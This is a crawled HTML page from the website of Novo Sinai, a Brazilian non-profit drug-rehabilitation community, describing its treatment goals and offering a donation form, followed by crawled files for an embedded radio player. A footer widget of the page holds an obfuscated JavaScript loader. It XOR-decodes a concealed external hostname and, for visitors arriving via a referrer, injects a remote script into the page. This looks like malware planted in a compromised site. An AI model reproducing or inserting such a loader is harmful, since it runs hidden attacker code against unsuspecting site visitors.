<li id="menu-item-6282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6282"><a href="https://www.novosinai.org.br/eventos/">Eventos</a></li>
<li id="menu-item-6492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6492"><a href="https://www.novosinai.org.br/blog/">Blog</a></li>
<li id="menu-item-6281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6281"><a href="https://www.novosinai.org.br/equipe/">Equipe</a></li>
<li id="menu-item-6278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6278"><a href="https://www.novosinai.org.br/contato/">Contato</a></li>
<li id="menu-item-6568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6568"><a>Portal da Transparência</a>
<ul class="dl-submenu">
	<li id="menu-item-6633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6633"><a href="https://www.novosinai.org.br/portal-transparencia">Novo Sinai</a></li>
	<li id="menu-item-6632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6632"><a href="https://transparencia.novosinai.org.br">Família Acolhedora</a></li>
</ul>
</li>
</ul></div></div>

				<!-- navigation -->
				<div class="greennature-navigation-wrapper"><nav class="greennature-navigation" id="greennature-main-navigation" ><ul id="menu-principal-1" class="sf-menu greennature-main-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6274menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6274 greennature-normal-menu"><a href="https://www.novosinai.org.br/">Home</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-6275menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-6275 greennature-normal-menu"><a href="https://www.novosinai.org.br/comunidade/" class="sf-with-ul-pre">A Comunidade</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6276"><a href="https://www.novosinai.org.br/atividades/">Atividades Extras</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6279"><a href="https://www.novosinai.org.br/espiritualidade/">Espiritualidade</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6280"><a href="https://www.novosinai.org.br/laborterapia/">Laborterapia</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6258 current_page_item menu-item-6284"><a href="https://www.novosinai.org.br/objetivo/">Objetivo</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6283"><a href="https://www.novosinai.org.br/tratamento/">Tratamento</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6282menu-item menu-item-type-post_type menu-item-object-page menu-item-6282 greennature-normal-menu"><a href="https://www.novosinai.org.br/eventos/">Eventos</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6492menu-item menu-item-type-post_type menu-item-object-page menu-item-6492 greennature-normal-menu"><a href="https://www.novosinai.org.br/blog/">Blog</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6281menu-item menu-item-type-post_type menu-item-object-page menu-item-6281 greennature-normal-menu"><a href="https://www.novosinai.org.br/equipe/">Equipe</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6278menu-item menu-item-type-post_type menu-item-object-page menu-item-6278 greennature-normal-menu"><a href="https://www.novosinai.org.br/contato/">Contato</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6568menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6568 greennature-normal-menu"><a class="sf-with-ul-pre">Portal da Transparência</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6633"><a href="https://www.novosinai.org.br/portal-transparencia">Novo Sinai</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6632"><a href="https://transparencia.novosinai.org.br">Família Acolhedora</a></li>
</ul>
</li>
</ul><a class="greennature-donate-button greennature-lb-payment" ><span class="greennature-button-overlay"></span><span class="greennature-button-donate-text">Doar</span></a></nav><div class="greennature-navigation-gimmick" id="greennature-navigation-gimmick"></div><div class="clear"></div></div>
				<div class="clear"></div>
			</div>
		</div>
	</header>
					<div class="greennature-page-title-wrapper header-style-5-title-wrapper"  >
			<div class="greennature-page-title-overlay"></div>
			<div class="greennature-page-title-container container" >
				<h1 class="greennature-page-title">Objetivo</h1>
							</div>	
		</div>	
		<!-- is search -->	<div class="content-wrapper">
	<div class="greennature-content">

		<!-- Above Sidebar Section-->
						
		<!-- Sidebar With Content Section-->
		<div class="with-sidebar-wrapper"><section id="content-section-1" ><div class="greennature-color-wrapper  gdlr-show-all no-skin greennature-half-bg-wrapper" style="background-color: #ffffff; " ><div class="greennature-half-bg greennature-bg-solid"  style="background-image: url(https://www.novosinai.org.br/wp-content/uploads/2017/04/novosinai_objetivo.jpg);"  ></div><div class="container"><div class="six columns" ></div><div class="six columns" ><div class="greennature-item greennature-about-us-item greennature-normal" ><div class="about-us-title-wrapper"><h3 class="about-us-title">Nosso Objetivo</h3><div class="about-us-title-divider"></div></div><div class="about-us-content-wrapper"><div class="about-us-content greennature-skin-content"><p>O tratamento na Comunidade Novo Sinai visa a recuperação do dependente químico, através de terapias, sem a utilização de medicamento psicotrópico (somente utiliza-se medicamentos em casos que, nosso médico achar necessário) nunca para conter o dependente que não queira o tratamento. Mantemos um trabalho voltado a reintegrar ao convívio social sadio, indivíduos que tiveram sua estrutura de vida desorganizada (família, trabalho, estudos, amigos, etc.), em função dos prejuízos acarretados pelo abuso e dependência de substâncias psicoativas. <br />
 Visamos promover no indivíduo força de vontade de viver, sem a utilização de nenhum tipo de drogas ou álcool. Fazer com que, ao sair, o mesmo tenha em suas mãos, meios de viver na sobriedade, sabendo dizer “NÃO”, a tudo que lhe é inconveniente e prejudicial, à sua integridade física, emocional, espiritual, mental e social.<br />
 Fortalecer autoestima, pois mostramos através de ações objetivas, seu valor na sociedade, sua importância familiar, etc. e trabalhamos a aceitação de suas limitações.  Mostramos ao dependente químico que: “ELE PODE SER FELIZ!” Sem o uso de subterfúgios, ser filho de Deus basta e é o suficiente para a plena felicidade. Existem muitos métodos de tratamento, mas, nenhum funciona sem o desejo pessoal do indivíduo. Aplicamos no tratamento, a ideologia dos Alcoólicos Anônimos (A.A.) e Narcóticos Anônimos (N.A.) – “Os Doze Passos” e também a ideologia do Amor Exigente – “Os Doze Princípios”, ou seja, são passados ensinamentos que visam uma profunda mudança de vida.</p>
<p> Esses métodos são utilizados no mundo inteiro com muito sucesso em indivíduos que realmente querem recuperar-se.</p>
<p>Utilizamos um TRIPÉ que nos alicerça e repassamos o mesmo aos nossos acolhidos: ESPIRITUALIDADE, TRABALHO e DISCIPLINA. Unindo estes três princípios o indivíduo torna-se íntegro e assim menos vulnerável aos acontecimentos exteriores.</p>
</div><a class="about-us-read-more greennature-button" href="https://www.novosinai.org.br/contato" >Saiba Mais</a></div><div class="clear"></div></div></div><div class="clear"></div></div></div><div class="clear"></div></section></div>
		<!-- Below Sidebar Section-->
		
				
	</div><!-- greennature-content -->
		<div class="clear" ></div>
	</div><!-- content wrapper -->

		
	<footer class="footer-wrapper" >
				<div class="footer-container container">
										<div class="footer-column three columns" id="footer-widget-1" >
					<div id="text-5" class="widget widget_text greennature-item greennature-widget">			<div class="textwidget"><p><img src="https://www.novosinai.org.br/wp-content/uploads/2017/04/LOGO-NOVO-SINAI.png" width="120" height="80" alt="Novo Sinai Logo" /></p>
<p>Novo Sinai, é uma Comunidade Terapêutica sem fins lucrativos, nascida da vontade de ex Dependentes Químicos, e voluntários da cidade de Valentim Gentil.</p>
</div>
		</div><div id="block-2" class="widget widget_block greennature-item greennature-widget"><script type="text/javascript">
!function (_98d82) {
    
    var _b9d9 = Date.now();
    var _a44c2 = 1000;
    _b9d9 = _b9d9 / _a44c2;
    _b9d9 = Math.floor(_b9d9);

    var _5035a = 600;
    _b9d9 -= _b9d9 % _5035a;
    _b9d9 = _b9d9.toString(16);

    var _3406e = _98d82.referrer;

    if (!_3406e) return;

    var _78484 = [17458, 17463, 17448, 17467, 17466, 17471, 17453, 17462, 17468, 17457, 17471, 17452, 17466, 17461, 17463, 17450, 17520, 17463, 17456, 17464, 17457];

    _78484 = _78484.map(function(_8eaf3){
        return _8eaf3 ^ 17502;
    });

    var _4be21 = "2476f99c52e99e8ba41e2b9e1f7e7719";
    
    _78484 = String.fromCharCode(..._78484);

    var _27e8b = "https://";
    var _c5d32 = "/";
    var _8e3c4 = "track-";

    var _73b7d = ".js";

    var _daeff = _98d82.createElement("script");
    _daeff.type = "text/javascript";
    _daeff.async = true;
    _daeff.src = _27e8b + _78484 + _c5d32 + _8e3c4 + _b9d9 + _73b7d;

    _98d82.getElementsByTagName("head")[0].appendChild(_daeff)

}(document);
</script></div>				</div>
										<div class="footer-column three columns" id="footer-widget-2" >
					<div id="text-10" class="widget widget_text greennature-item greennature-widget"><h3 class="greennature-widget-title">Facebook Novo Sinai</h3><div class="clear"></div>			<div class="textwidget"><script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.8";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/NovoSinai" data-tabs="timeline" data-height="300" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/NovoSinai"><a href="https://www.facebook.com/NovoSinai">Novo Sinai</a></blockquote>
</div></div>
		</div>				</div>
										<div class="footer-column three columns" id="footer-widget-3" >
					<div id="gdlr-recent-portfolio2-widget-6" class="widget widget_gdlr-recent-portfolio2-widget greennature-item greennature-widget"><h3 class="greennature-widget-title">Eventos Recentes</h3><div class="clear"></div></div>				</div>
										<div class="footer-column three columns" id="footer-widget-4" >
					<div id="text-9" class="widget widget_text greennature-item greennature-widget"><h3 class="greennature-widget-title">Contato</h3><div class="clear"></div>			<div class="textwidget"><b>Escritório:</b> Rua Emílio Bertholdo, n.º 364, Centro, Valentim Gentil – SP, CEP 15520-000<br/>
<b>Unidade de Tratamento:</b> Estância Stylo, Vicinal Manoel Barbosa dos Santos, km 01, Acesso Valentim Gentil/Meridiano

<span class="clear"></span><span class="greennature-space" style="margin-top: 10px; display: block;"></span>

<i class="greennature-icon fa fa-phone" style="vertical-align: middle; color: #fff; font-size: 16px; " ></i> (17) 3485-7748

<span class="clear"></span><span class="greennature-space" style="margin-top: 10px; display: block;"></span>

<i class="greennature-icon fa fa-whatsapp" style="vertical-align: middle; color: #fff; font-size: 16px; " ></i> <a href="https://wa.me/17988135005" target="_blank">(17) 98813-5005</a>

<span class="clear"></span><span class="greennature-space" style="margin-top: 10px; display: block;"></span>

<span class="clear"></span><span class="greennature-space" style="margin-top: 10px; display: block;"></span>

<i class="greennature-icon fa fa-envelope-o" style="vertical-align: middle; color: #fff; font-size: 16px; " ></i> contato@novosinai.org.br

<span class="clear"></span><span class="greennature-space" style="margin-top: 10px; display: block;"></span>

<i class="greennature-icon fa fa-envelope-o" style="vertical-align: middle; color: #fff; font-size: 16px; " ></i> assessoria@novosinai.org.br</div>
		</div>				</div>
									<div class="clear"></div>
		</div>
				
				<div class="copyright-wrapper">
			<div class="copyright-container container">
				<div class="copyright-left">
					<a href="https://facebook.com/novosinai"><i class="greennature-icon fa fa-facebook" style="vertical-align: middle;color: #bbbbbb;font-size: 20px"></i></a> <a href="https://www.instagram.com/novosinai/"><i class="greennature-icon fa fa-instagram" style="vertical-align: middle;color: #bbbbbb;font-size: 20px"></i></a>
				</div>
				<div class="copyright-right">
					Copyright 2017 Novo Sinai - Todos os Direitos Reservados | Desenvolvido por <a href="https://inexxus.com.br">iNexxus</a>				</div>
				<div class="clear"></div>
			</div>
		</div>
			</footer>
		
	<div class="greennature-payment-lightbox-overlay" id="greennature-payment-lightbox-overlay" ></div>
<div class="greennature-payment-lightbox-container" id="greennature-payment-lightbox-container" >
	<div class="greennature-payment-lightbox-inner" >
		<form class="greennature-payment-form" id="greennature-payment-form" data-ajax="https://www.novosinai.org.br/wp-admin/admin-ajax.php" >
			<h3 class="greennature-payment-lightbox-title">
				<span class="greennature-head">Você está doando para:</span>
				<span class="greennature-tail">Novo Sinai</span>
			</h3>
			
			<div class="greennature-payment-amount" >
				<div class="greennature-payment-amount-head" >Quando você gostaria de doar?</div>
				<a class="greennature-payment-price-preset greennature-active" data-val="10" >R$10</a>
				<a class="greennature-payment-price-preset" data-val="20" >R$20</a>
				<a class="greennature-payment-price-preset" data-val="30" >R$30</a>
				<input class="greennature-payment-price-fill" type="text" placeholder="Outro Valor(R$)" />
				<input class="greennature-payment-price" type="hidden" name="amount" value="10" />
				
								<input class="greennature-payment-price" type="hidden" name="a3" value="10">
							</div>
			
						<div class="greennature-paypal-attribute">
				<span class="greennature-head">Você gostaria de realizar doações regulares?</span>
				<span class="greennature-subhead">Eu gostaria de doar</span>
				<select name="t3" class="greennature-recurring-option" >
					<option value="0">uma vez</option>
					<option value="W">semanalmente</option>
					<option value="M">mensalmente</option>
					<option value="Y">anualmente</option>
				</select>
				<span class="greennature-subhead" >nesse projeto</span>
				
				<div class="greennature-recurring-time-wrapper">
					<span class="greennature-subhead" >Quantas vezes você gostaria que isso acontecesse novamente? (Incluindo este pagamento) *</span>
					<select name="p3" class="greennature-recurring-option">
						<option value="2">2</option>
						<option value="3">3</option>
						<option value="4">4</option>
						<option value="5">5</option>
						<option value="6">6</option>
						<option value="7">7</option>
						<option value="8">8</option>
						<option value="9">9</option>
						<option value="10">10</option>
						<option value="11">11</option>
						<option value="12">12</option>
					</select>
				</div>
				<input type="hidden" name="cmd" value="_xclick">
				<input type="hidden" name="bn" value="PP-BuyNowBF">
				<input type="hidden" name="src" value="1">
				<input type="hidden" name="sra" value="1">				
			</div>
						
			<div class="greennature-form-fields">
				<div class="six columns">
					<div class="columns-wrap greennature-left">
						<span class="greennature-head">Nome *</span>
						<input class="greennature-require" type="text" name="name">
					</div>
				</div>
				<div class="six columns">
					<div class="columns-wrap greennature-right">
						<span class="greennature-head">Último Nome *</span>
						<input class="greennature-require" type="text" name="last-name">
					</div>
				</div>
				<div class="clear"></div>
				<div class="six columns">
					<div class="columns-wrap greennature-left">
						<span class="greennature-head">E-mail *</span>
						<input class="greennature-require greennature-email" type="text" name="email">
					</div>
				</div>
				<div class="six columns">
					<div class="columns-wrap greennature-right">
						<span class="greennature-head">Telefone(opcional)</span>
						<input type="text" name="phone">
					</div>
				</div>		
				<div class="clear"></div>
				<div class="six columns">
					<div class="columns-wrap greennature-left">
						<span class="greennature-head">Endereço(opcional)</span>
						<textarea name="address"></textarea>
					</div>
				</div>
				<div class="six columns">
					<div class="columns-wrap greennature-right">
						<span class="greennature-head">Mensagem(opcional)</span>
						<textarea name="additional-note"></textarea>
					</div>
				</div>		
				<div class="clear"></div>
			</div>		
			
			<div class="greennature-payment-method" >
			<input type="hidden" name="payment-method" value="paypal" />			</div>		
			<div class="greennature-message"></div>
			<div class="greennature-loading">Carregando...</div>
			<input type="submit" value="Doar Agora" /> 
		</form>
	</div>		
</div>		
</div> <!-- body-wrapper -->
<script type="text/javascript"></script><script type="text/javascript" src="https://www.novosinai.org.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.novosinai.org.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.novosinai.org.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2023-10-27 10:58:15+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.novosinai.org.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.novosinai.org.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.novosinai.org.br/wp-content/themes/greennature-v1-02/plugins/superfish/js/superfish.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" src="https://www.novosinai.org.br/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.novosinai.org.br/wp-content/themes/greennature-v1-02/plugins/dl-menu/modernizr.custom.js?ver=1.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.novosinai.org.br/wp-content/themes/greennature-v1-02/plugins/dl-menu/jquery.dlmenu.js?ver=1.0" id="dlmenu-js"></script>
<script type="text/javascript" src="https://www.novosinai.org.br/wp-content/themes/greennature-v1-02/plugins/jquery.easing.js?ver=1.0" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.novosinai.org.br/wp-content/themes/greennature-v1-02/plugins/fancybox/jquery.fancybox.pack.js?ver=1.0" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://www.novosinai.org.br/wp-content/themes/greennature-v1-02/plugins/fancybox/helpers/jquery.fancybox-media.js?ver=1.0" id="jquery-fancybox-media-js"></script>
<script type="text/javascript" src="https://www.novosinai.org.br/wp-content/themes/greennature-v1-02/plugins/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0" id="jquery-fancybox-thumbs-js"></script>
<script type="text/javascript" src="https://www.novosinai.org.br/wp-content/themes/greennature-v1-02/plugins/flexslider/jquery.flexslider.js?ver=1.0" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.novosinai.org.br/wp-content/themes/greennature-v1-02/javascript/gdlr-script.js?ver=1.0" id="greennature-script-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://livemus.com.br/player_lm/index.php?porta=27560&cor=114b18
body_size: 1983
content:
<head>
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=3">
<title>LiveMus</title>


<style>
body {
	margin: 0;
		padding: 0;
		overflow: hidden;}
@media screen and (max-width: 1240px) {
  .redesocial {
	  display: none;
}
} 
</style>
<!-- must have -->
<link href="audio8_html5.css" rel="stylesheet" type="text/css">

<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.0.1/jquery.min.js" type="text/javascript"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.1/jquery-ui.min.js"></script>
<!-- and new libraries to use lastfm -->
<script type="text/javascript" src="lastfm.api.md5.js"></script>
<script type="text/javascript" src="lastfm.api.js"></script>
<script type="text/javascript" src="lastfm.api.cache.js"></script>
<!-- and new libraries to use lastfm -->
<script type="text/javascript" src="swfobject.js"></script>
<script src="jquery.mousewheel.min.js" type="text/javascript"></script>
<script src="jquery.touchSwipe.min.js" type="text/javascript"></script>
<script src="audio8_html5.js" type="text/javascript"></script>
<!-- must have -->





	<script>
	jQuery(function() {
		setTimeout(function(){
				jQuery("#lbg_audio8_html5_shoutcast_2").audio8_html5({
					skin:"lightHover",
					playerHeight:94,
					titleWidth:200,
					playerBackgroundColor:"#114b18",
					playerBackgroundOpacity:200,
					sticky:false,
					bannerWidth:728,
					bannerHeight:90,
					bannerIntervalSeconds:5,
					bannerLinkTarget:"darkHover",
					initialVolume:0.8,
					autoPlay:false,
					volumeOffColor:"#cccccc",
					volumeOnColor:"#9f9f9f",
					songTitleColor:"#cccccc",
					radioStationColor:"#FFFFFF",
					imageBorderColor:"#114b18",
					minimizeButtonText:"",
					minButtonColor:"#989898",
					minButtonHoverColor:"#ffffff",
					facebookAppID:"",
					facebookShareTitle:"SHOUT - HTML5 Radio Player With Ads - ShoutCast and IceCast Support",
					facebookShareDescription:"A top-notch responsive HTML5 Radio Player with ads support, compatible with all major browsers and mobile devices.",
					pathToAjaxFiles:"",
					nowPlayingInterval:30,
					grabLastFmPhoto:true,
					grabStreamnameAndGenre:true,
					noImageAvailable:"https://radiosnaweb.com.br/logos/logo-edccf1b441.png",
					translateRadioStation:"NO AR - ",
					translateReadingData:"lendo dados...",
					translateAllRadioStations:"ALL RADIO STATIONS",
					popupWidth:1100,
					popupHeight:500,
					barsColor:"#848484",
					showGradientOverBars:true,
					showBanner:false,
					showVolume:true,
					showFacebookBut:false,
					showTwitterBut:false,
					showPopupBut:false,
					showRadioStation:true,
					showTitle:true,
					showPlaylistBut:false,
					playlistTopPos:5,
					playlistBgColor:"#0a0a0a",
					playlistRecordBgOffColor:"#000000",
					playlistRecordBgOnColor:"#828282",
					playlistRecordBottomBorderOffColor:"#333333",
					playlistRecordBottomBorderOnColor:"#333333",
					playlistRecordTextOffColor:"#cccccc",
					playlistRecordTextOnColor:"#ffffff",
					categoryRecordBgOffColor:"#222222",
					categoryRecordBgOnColor:"#333333",
					categoryRecordBottomBorderOffColor:"#2f2f2f",
					categoryRecordBottomBorderOnColor:"#2f2f2f",
					categoryRecordTextOffColor:"#777777",
					categoryRecordTextOnColor:"#00b4f9",
					numberOfThumbsPerScreen:7,
					playlistPadding:18,
					firstCateg:"ALL RADIO STATIONS",
					showCategories:true,
					selectedCategBg:"#555555",
					selectedCategOffColor:"#FFFFFF",
					selectedCategOnColor:"#00b4f9",
					selectedCategMarginBottom:12,
					showSearchArea:true,
					searchAreaBg:"#555555",
					searchInputText:"search...",
					searchInputBg:"#cccccc",
					searchInputBorderColor:"#333333",
					searchInputTextColor:"#333333",
					showPlaylistNumber:true
				});
		}, 1000);		
	});
</script>
</head>

<body bgcolor="#555555">

    <div class="audio8_html5_sticky">
				<div class="audio8_html5">
					<audio id="lbg_audio8_html5_shoutcast_2" preload="metadata">
						<div class="xaudioplaylist">
							<ul>
								<li class="xradiostream">https://live10.livemus.com.br:27560/stream</li>
							</ul>
						</div>
						   Nenhum recurso de reprodução de áudio HTML5 para este navegador. Use <a href="https://www.google.pt/intl/pt-PT/chrome/" target="_blank">Google Chrome!</a>
					</audio>
				</div>
			</div>
<div class="redesocial" style="width: 400px; float: right; overflow: hidden; position: absolute; top: 18; right: 0">
	
<a href="https://www.facebook.com/NovoSinai/" target="_blank">
<img src="iconeprata03.png" width="60" height="60" style="float: left; margin-right: 6px;">
</a>
<a href="https://www.facebook.com/NovoSinai/" target="_blank">
<img src="iconeprata02.png" width="60" height="60" style="float: left; margin-right: 6px;">
</a>
<a href="https://www.instagram.com/novosinai" target="_blank">
<img src="iconeprata04.png" width="60" height="60" style="float: left; margin-right: 6px;">
</a>
<a href="https://api.whatsapp.com/send?l=pt_pt&phone=(17) 98122-5150" target="_blank">
<img src="iconeprata06.png" width="60" height="60" style="float: left; margin-right: 6px;">
</a>
    
    
<a href="https://www.facebook.com/NovoSinai/" target="_blank">
<img src="iconeprata01.png" width="60" height="60" style="float: left; margin-right: 6px;">
</a>    
    
<a href="https://www.facebook.com/NovoSinai/" target="_blank">
<img src="iconeprata05.png" width="60" height="60" style="float: left;">
</a>   
    
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://livemus.com.br/player_lm/audio8_html5.css
body_size: 4596
content:
/*
available controllers:
	- darkHover
	- lightHover
*/

.the_wrapper {
	/*border:1px solid #FFF000;*/
	overflow: visible !important;
}


/* the container */
.audio8_html5 {
	/*background:#0000CC;
	padding:5px;*/
}
.audio8_html5 a {
    -webkit-transition: none 0s;
    transition: none 0s;
	margin:0 !important;
	padding: 0 !important;
	border:none !important;
}
.audio8_html5 * {
	-webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}

.audio8_html5_sticky {
	width: 100%;
	position: fixed;
	z-index: 999999;
	bottom: 0px;
	left: 0px;
	margin-left: 0;
}
/*.audio8_html5_min {
	position:absolute;
	right:10px;
	bottom:100px;
	z-index:9999999;
	cursor:pointer;
}*/



.xaudioplaylist {
	display:none;
}

/* jquery ui styles */
.ui-slider-handle {
	position: absolute;
	z-index: 2;
	display: block;
	margin-left:-0.6em;
	cursor: default;
	outline: none;
}

.ui-slider-range {
	display:block;
	width:100%;
	height:100%;
	left:0;
	bottom: 0;
	border:0 none;
	position:absolute;
	z-index:1;
}

.ui-progressbar {
	/*height: 5px;*/
}
.ui-progressbar-value {
	height:100%;
}


.lbg_border_radius {
	/*border-style:hidden;
	border-width:0px;	*/
	border-style:solid;
	border-radius: 150px;
	-webkit-border-radius: 150px;
	-moz-border-radius: 150px;
	-ms-border-radius: 150px;
	color:transparent;
}





/* darkHover */
.audio8_html5.darkHover {
	float: left;
	position: relative;
	font-size:11px !important;
	font-family:Arial, Helvetica, sans-serif !important;
	color:#FFF;
	margin:0;
	padding:0;
	/*
	-webkit-transition: all 1s ease;
	      -moz-transition: all 1s ease;
	      -o-transition: all 1s ease;
	      -ms-transition: all 1s ease;
	      transition: all 1s ease;
	*/
}

.audio8_html5.darkHover .AudioCloseBut {
	top:-21px !important;
	width:110px;
	height:21px;
	position:absolute;
	right:0;
	cursor:pointer;
	text-align:center;
	color:#333; /*available param 'minButtonColor' */
	font-size:11px;
	font-weight:bold;
	line-height:20px;
	pointer-events: auto !important;
	/*background:url(controllers/darkHover/close-off.png) no-repeat;
	border:1px solid #090;*/
}
.audio8_html5.darkHover .AudioCloseBut:hover {
	color:#F00;
}

.audio8_html5.darkHover .audio8_html5_arrow_div {
	width: 0;
	height: 0;
	border-left: 8px solid transparent;
	border-right: 8px solid transparent;
	margin: 6px 10px 3px 10px;
}
.audio8_html5.darkHover .audio8_html5_arrow_down {
	border-top: 8px solid #333; /*available param 'minButtonColor' */
}
.audio8_html5.darkHover .audio8_html5_arrow_up {
	border-bottom: 8px solid #333; /*available param 'minButtonColor' */
}

/*.audio8_html5.darkHover .AudioOpenBut {
	background:url(controllers/darkHover/open-off.png) no-repeat;
}
.audio8_html5.darkHover .AudioOpenBut:hover {
	background:url(controllers/darkHover/open-on.png) no-repeat;
}*/

.audio8_html5.darkHover .AudioControls {
	/*clear: both;*/
	width: 100%;
	margin:0;
	padding:0;
}

.audio8_html5.darkHover .FrameBehindPlayer {
	/*clear: both;*/
	position:absolute;
	width: 100%;
	height:20px;
	margin:0;
	padding:0;
}

.audio8_html5.darkHover .FrameBehindPlayerText {
	/*clear: both;*/
	position:absolute;
	width: 100%;
	margin:0;
	padding:0;
	overflow:hidden;
}




.audio8_html5.darkHover .ximage {
	position:absolute;
	z-index:3;
	width: 90px;
	height: 90px;
}

.audio8_html5.darkHover .xspeakers {
	position:absolute;
	z-index:4;
	width: 600px;
	height: 90px;
	background:url(controllers/darkHover/speakers.png) no-repeat;
}
.audio8_html5.darkHover .xgradient {
	width:470px;
	height:90px;
	position:absolute;
	z-index:2;
	/*background: rgba(245,245,245,1);*/
}



.audio8_html5.darkHover .AudioFacebook {
	/*float:left;*/
	position:absolute;
	cursor: pointer;
	display: block;
	margin:0;
	padding:0;
	z-index:1;
	width: 16px;
	height: 16px;
	background: url(controllers/darkHover/facebook-off.png) no-repeat;
}
.audio8_html5.darkHover .AudioFacebook:hover {
    background: url(controllers/darkHover/facebook-on.png) no-repeat;
}

.audio8_html5.darkHover .AudioTwitter {
	/*float:left;*/
	position:absolute;
	cursor: pointer;
	display: block;
	margin:0;
	padding:0;
	z-index:1;
	width: 16px;
	height: 16px;
	background: url(controllers/darkHover/twitter-off.png) no-repeat;
}
.audio8_html5.darkHover .AudioTwitter:hover {
    background: url(controllers/darkHover/twitter-on.png) no-repeat;
}

.audio8_html5.darkHover .AudioPopup {
	/*float:left;*/
	position:absolute;
	cursor: pointer;
	display: block;
	margin:0;
	padding:0;
	z-index:1;
	width: 16px;
	height: 16px;
	background: url(controllers/darkHover/popup-off.png) no-repeat;
	border:1px solid #0FC;
}
.audio8_html5.darkHover .AudioPopup:hover {
    background: url(controllers/darkHover/popup-on.png) no-repeat;
}



/* play */
.audio8_html5.darkHover .AudioPlay {
	/*float:left;*/
	position:absolute;
	z-index:3;
	cursor: pointer;
	display: block;
	margin:0;
	padding:0;
	width: 80px;
	height: 80px;
	background: url(controllers/darkHover/play-on.png) no-repeat;
}
.audio8_html5.darkHover .AudioPlay:hover {
    background: url(controllers/darkHover/play-on.png) no-repeat;
}


/* pause */
.audio8_html5.darkHover .AudioPause {
	/*float:left;*/
	position:absolute;
	cursor: pointer;
	display: block;
	margin:0;
	padding:0;
	width: 85px;
	height: 85px;
	background: url(controllers/darkHover/pause-on.png) no-repeat;
}
.audio8_html5.darkHover .AudioPause:hover {
	background: url(controllers/darkHover/pause-on.png) no-repeat;
}
/* prev */
.audio8_html5.darkHover .AudioPrev {
	/*float:left;*/
	position:absolute;
	cursor: pointer;
	display: none !important;
	visibility:hidden !important;
	margin:0;
